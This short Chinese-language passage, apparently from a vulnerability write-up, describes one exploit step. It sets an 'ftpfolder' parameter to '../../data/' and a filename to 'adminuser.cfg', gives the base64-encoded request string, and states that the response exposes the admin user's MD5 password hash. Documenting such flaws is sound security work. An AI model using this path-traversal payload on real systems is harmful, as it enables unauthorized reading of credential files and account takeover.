 修改ftpfolder参数值为../../data/,可跳转至data目录,同时修改filename参数值为adminuser.cfg,将其进行base64编码后为:ftpfolder=Ly4uLy4uL2RhdGEv&filename=YWRtaW51c2VyLmNmZw==,返回包就可显示出admin用户的md5加密密码。